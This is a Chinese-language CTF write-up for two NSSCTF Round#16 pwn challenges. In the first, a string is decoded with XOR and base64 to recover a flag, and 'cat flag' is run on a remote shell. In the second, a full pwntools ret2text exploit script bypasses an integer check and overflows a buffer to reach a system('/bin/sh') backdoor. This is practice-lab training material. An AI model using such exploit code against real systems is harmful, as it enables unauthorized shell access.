NSSCTF Round#16 Basic WriteUp

NSSCTF Round#16Basic wp

一.pwn





1.nc_pwnre

nc連接

得到題目,給了一段匯編代碼以及40個(gè)十六進(jìn)制數(shù)字

分析代碼可知,將一個(gè)字符串與10h即16進(jìn)行異或運(yùn)算,二次異或運(yùn)算得到字符串

TlNTQ1RGe1dFTGMwTV9UMF9wV25fdzByMWQhfQ==

base64解密得到

NSSCTF{WELc0M_T0_pWn_w0r1d!}

又題目nc連接后要求一個(gè)輸入,輸入后

要求另一個(gè)輸入,嘗試ls,cat flag成功



2.ret_text

拿到題目附件進(jìn)行常規(guī)checksec

沒有特別的,32位且開啟了NX

IDA發(fā)現(xiàn)主體函數(shù),且存在后門函數(shù)backdoor執(zhí)行system("/bin/sh")

通過輸入-2147483648繞過if判斷進(jìn)入溢出點(diǎn),然后就是常規(guī)ret2text

#exp

from pwn import*

p=remote("node7.anna.nssctf.cn",28276)

backdoor_addr=0x08049328

payload=b'a'*0x24+p32(backdoor_addr)

p.sendline(b'-2147483648')

p.sendline(payload)

p.interactive()

posted on 2024-01-13 21:49 wyx0404 閱讀(129) 評(píng)論(0) 收藏 舉報(bào)

浙公網(wǎng)安備 33010602011771號(hào)

浙公網(wǎng)安備 33010602011771號(hào)